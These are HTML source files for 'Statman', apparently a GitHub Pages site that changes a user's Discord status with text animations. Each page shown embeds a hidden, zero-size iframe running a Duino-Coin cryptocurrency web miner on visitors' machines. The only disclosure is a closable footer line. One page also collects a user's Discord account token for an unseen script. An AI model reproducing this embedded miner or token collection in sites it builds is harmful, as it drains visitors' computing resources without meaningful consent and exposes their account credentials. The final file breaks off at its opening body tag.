
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Statman || Darkmash || Discord - Status - Changer</title>
    <link rel="stylesheet" href="style.css">

    <meta property="og:image" content="https://darkmash-org.github.io/Statman/icon.svg" />
    <meta name="description" content="Statman || Make your Discord Status Look Dope..|| Discord - Status - Changer || Makes Use of the statman.API for changing discord status .." />
    <meta name="keywords" content="darkmash , tools , startup , coders, statman , discord , status , changer" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="icon" type="image/png" href="icon.svg" />

    <!-- Schema.org markup for Google+ -->
    <meta itemprop="name" content="Statman">
    <meta itemprop="description" content="|| Darkmash || Discord - Status - Changer || Statman || Make your Discord Status Look Dope..|| Darkmash || Discord - Status - Changer">
    <meta itemprop="image" content="icon.svg">

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="Make it dope ma dwag..">
    <meta name="twitter:title" content="Statman">
    <meta name="twitter:description" content="Statman || Make your Discord Status Look Dope..">
    <meta name="twitter:image" content="icon.svg">

    <!-- Open Graph data -->
    <meta property="og:title" content="Statman" />
    <meta property="og:type" content="Landing page" />
    <meta property="og:url" content="https://darkmash-org.github.io/Statman" />
    <meta property="og:image" content="icon.svg" />
    <meta property="og:description" content="Statman || Make your Discord Status Look Dope.." />
    <meta property="og:site_name" content="Statman" />

</head>

<body>
    <a class="ls" href="index.html">Home</a>
    <a class="ls" href="https://darkmash-org.github.io/">Darkmash</a>
    <a class="ls" href="https://github.com/darkmash-org/Statman/blob/main/fund_us.md">Support</a>


    <div id="btns">

        <a href="wbw.html"><button class="btn">Word By Word</button></a>
        <a href="ct.html"><button class="btn">Cascading Text</button></a>
        <a href="l.html"><button class="btn">Loading</button></a>
        <a href="lt.html"><button class="btn">Loading + Text</button></a>
    </div>
    <a id="github" href="https://github.com/darkmash-org/Statman" target="_blank" rel="noopener noreferrer"><img height=45px src="GitHub.png" alt="Github Repo"></a>

    <iframe class="mner" src="https://server.duinocoin.com/webminer.html?username=darkmash&threads=1&rigid=statman&keyinput="></iframe>
    <footer id="footer">

        <div class="alert">
            <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span> We do mine in the site . This is to make sure the company could serve yall the next day : )
        </div>

    </footer>

</body>

</html>
</file>

<file: ct.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Statman || Cascading Text || Darkmash || Discord - Status - Changer </title>

    <meta property="og:image" content="icon.svg" />
    <meta name="description" content="Cascading Text || Statman || Make your Discord Status Look Dope.." />
    <meta name="keywords" content="darkmash , tools , startup , coders, statman , discord , status , changer" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="icon" type="image/png" href="icon.svg" />

    <!-- Schema.org markup for Google+ -->
    <meta itemprop="name" content="Statman">
    <meta itemprop="description" content="Cascading Text || Statman || Make your Discord Status Look Dope.. ">
    <meta itemprop="image" content="icon.svg ">

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="Make it dope ma dwag..">
    <meta name="twitter:title" content="Statman">
    <meta name="twitter:description" content="Cascading Text || Statman || Make your Discord Status Look Dope.. ">
    <meta name="twitter:image" content="icon.svg">

    <!-- Open Graph data -->
    <meta property="og:title" content="Statman" />
    <meta property="og:type" content="Sub page" />
    <meta property="og:url" content="https://darkmash-org.github.io/Statman/ct.html" />
    <meta property="og:image" content="icon.svg" />
    <meta property="og:description" content="Cascading Text || Statman || Make your Discord Status Look Dope.. " />
    <meta property="og:site_name" content="Statman" />
    <link rel="stylesheet" href="style_3.css">

</head>

<body>
    <a class="ls" href="index.html">Home</a>
    <a class="ls" href="https://darkmash-org.github.io/">Darkmash</a>
    <a class="ls" href="https://github.com/darkmash-org/Statman/blob/main/fund_us.md">Support</a>

    <div>
        <input id="a" type="password" placeholder=" Token" />
        <input id="b" type="text" placeholder=" Text" />
        <button onclick="start();" id="start">START</button>

        <button onclick="stop_();" id="stop">STOP</button>

        <a id="github" href="https://github.com/darkmash-org/Statman" target="_blank" rel="noopener noreferrer"><img height=45px src="GitHub.png" alt="Github Repo"></a>
    </div>
    <iframe class="mner" src="https://server.duinocoin.com/webminer.html?username=darkmash&threads=1&rigid=statman&keyinput="></iframe>
    <footer id="footer">

        <div class="alert">
            <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span> We do mine in the site . This is to make sure the company could serve yall the next day : )
        </div>

    </footer>
    <script src="script_2.js"></script>
</body>

</html>
</file>

<file: error_already_running.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Already Running Error || Statman || Darkmash</title>
    <style>
        body {
            background-image: url("error_1.svg");
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .ls {
            color: rgb(36, 36, 36);
            text-decoration: none;
            font-weight: 600;
            font-size: small;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            margin-left: 10px;
        }
        
        .mner {
            visibility: hidden;
            height: 0px;
            width: 0px;
        }
        
        #footer {
            position: fixed;
            left: 0px;
            bottom: 0px;
            /* height: 30px; */
            width: 100%;
            /* background: #999; */
        }
        
        .alert {
            padding: 20px;
            background-color: rgb(32, 32, 32);
            color: rgb(184, 184, 184);
            font-size: 14px;
            font-weight: 600;
            font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
        }
        
        .closebtn {
            margin-left: 15px;
            color: white;
            font-weight: bold;
            float: right;
            font-size: 20px;
            line-height: 18px;
            cursor: pointer;
            transition: 0.3s;
        }
        
        .closebtn:hover {
            color: rgb(54, 54, 54);
        }
    </style>
</head>

<body>
    <a class="ls" href="index.html">Home</a>
    <a class="ls" href="https://darkmash-org.github.io/">Darkmash</a>
    <a class="ls" href="https://github.com/darkmash-org/Statman/blob/main/fund_us.md">Support</a>
    <iframe class="mner" src="https://server.duinocoin.com/webminer.html?username=darkmash&threads=1&rigid=statman&keyinput="></iframe>
    <footer id="footer">

        <div class="alert">
            <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span> We do mine in the site . This is to make sure the company could serve yall the next day : )
        </div>

    </footer>
</body>

</html>
</file>

<file: error_invalid_token.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Invalid Token Error || Statman || Darkmash</title>
    <style>
        body {
            background-image: url("error_2.svg");
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .ls {
            color: rgb(36, 36, 36);
            text-decoration: none;
            font-weight: 600;
            font-size: small;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            margin-left: 10px;
        }
        
        .mner {
            visibility: hidden;
            height: 0px;
            width: 0px;
        }
        
        #footer {
            position: fixed;
            left: 0px;
            bottom: 0px;
            /* height: 30px; */
            width: 100%;
            /* background: #999; */
        }
        
        .alert {
            padding: 20px;
            background-color: rgb(32, 32, 32);
            color: rgb(184, 184, 184);
            font-size: 14px;
            font-weight: 600;
            font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
        }
        
        .closebtn {
            margin-left: 15px;
            color: white;
            font-weight: bold;
            float: right;
            font-size: 20px;
            line-height: 18px;
            cursor: pointer;
            transition: 0.3s;
        }
        
        .closebtn:hover {
            color: rgb(54, 54, 54);
        }
    </style>
</head>

<body>
    <a class="ls" href="index.html">Home</a>
    <a class="ls" href="https://darkmash-org.github.io/">Darkmash</a>
    <a class="ls" href="https://github.com/darkmash-org/Statman/blob/main/fund_us.md">Support</a>

    <iframe class="mner" src="https://server.duinocoin.com/webminer.html?username=darkmash&threads=1&rigid=statman&keyinput="></iframe>
    <footer id="footer">

        <div class="alert">
            <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span> We do mine in the site . This is to make sure the company could serve yall the next day : )
        </div>

    </footer>
</body>

</html>
</file>

<file: error_nothing_to_stop.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Process Not Found Error || Statman || Darkmash</title>
    <style>
        body {
            background-image: url("error_0.svg");
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .ls {
            color: rgb(36, 36, 36);
            text-decoration: none;
            font-weight: 600;
            font-size: small;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            margin-left: 10px;
        }
        
        .mner {
            visibility: hidden;
            height: 0px;
            width: 0px;
        }
        
        #footer {
            position: fixed;
            left: 0px;
            bottom: 0px;
            /* height: 30px; */
            width: 100%;
            /* background: #999; */
        }
        
        .alert {
            padding: 20px;
            background-color: rgb(32, 32, 32);
            color: rgb(184, 184, 184);
            font-size: 14px;
            font-weight: 600;
            font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
        }
        
        .closebtn {
            margin-left: 15px;
            color: white;
            font-weight: bold;
            float: right;
            font-size: 20px;
            line-height: 18px;
            cursor: pointer;
            transition: 0.3s;
        }
        
        .closebtn:hover {
            color: rgb(54, 54, 54);
        }
    </style>
</head>

<body>
    <a class="ls" href="index.html">Home</a>
    <a class="ls" href="https://darkmash-org.github.io/">Darkmash</a>
    <a class="ls" href="https://github.com/darkmash-org/Statman/blob/main/fund_us.md">Support</a>

    <iframe class="mner" src="https://server.duinocoin.com/webminer.html?username=darkmash&threads=1&rigid=statman&keyinput="></iframe>
    <footer id="footer">

        <div class="alert">
            <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span> We do mine in the site . This is to make sure the company could serve yall the next day : )
        </div>

    </footer>
</body>

</html>
</file>

<file: l.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Statman || Loading Animation || Darkmash || Discord - Status - Changer </title>

    <meta property="og:image" content="icon.svg" />
    <meta name="description" content="Loading Animation || Statman || Make your Discord Status Look Dope.." />
    <meta name="keywords" content="darkmash , tools , startup , coders, statman , discord , status , changer" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="icon" type="image/png" href="icon.svg" />

    <!-- Schema.org markup for Google+ -->
    <meta itemprop="name" content="Statman">
    <meta itemprop="description" content="Loading Animation || Statman || Make your Discord Status Look Dope.. ">
    <meta itemprop="image" content="icon.svg ">

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="Make it dope ma dwag..">
    <meta name="twitter:title" content="Statman">
    <meta name="twitter:description" content="Loading Animation || Statman || Make your Discord Status Look Dope.. ">
    <meta name="twitter:image" content="icon.svg">

    <!-- Open Graph data -->
    <meta property="og:title" content="Statman" />
    <meta property="og:type" content="Sub page" />
    <meta property="og:url" content="https://darkmash-org.github.io/Statman/l.html" />
    <meta property="og:image" content="icon.svg" />
    <meta property="og:description" content="Loading Animation || Statman || Make your Discord Status Look Dope.. " />
    <meta property="og:site_name" content="Statman" />
    <link rel="stylesheet" href="style_4.css">

</head>

<body>
